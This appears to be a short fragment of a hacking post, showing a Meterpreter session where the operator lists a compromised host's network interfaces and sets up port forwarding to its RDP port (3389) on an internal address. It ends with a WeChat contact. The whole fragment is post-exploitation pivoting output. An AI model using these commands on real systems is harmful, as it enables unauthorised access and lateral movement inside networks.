 meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) 82578DM Gigabit Network Connection
Hardware MAC : 00:27:13:53:a1:bf
MTU          : 1500
IPv4 Address : 192.168.50.2
IPv4 Netmask : 255.255.255.0
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.50.2
[*] Local TCP relay created: :3389 <-> 192.168.50.2:3389
微信号: hackctf